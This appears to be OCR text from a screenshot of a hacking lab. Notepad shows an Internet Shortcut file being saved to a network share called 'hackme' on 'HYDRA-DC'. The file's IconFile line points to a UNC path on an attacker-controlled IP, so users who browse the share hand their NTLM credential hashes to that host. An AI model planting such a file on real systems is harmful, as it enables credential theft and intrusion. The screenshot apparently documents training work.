 Quick access
Deskto
Downl
Docum
@something - Notepad
File Edit Format View Help
[InternetShortcut]
URL=blah
WorkingDirectory=blah
IconFile=\\192.168.138.128\%USERNAME%.icon
IconIndex=1
Save As
Network > HYDRA-DC > hackme
Organize New folder
Name Date modified Type Size
@something 7/19/2021 10:49 PM Internet Shortcut 1 KB
Quick access
Desktop
Downloads
Documents
Pictures
hackme
Music
Videos
OneDrive
This PC
Network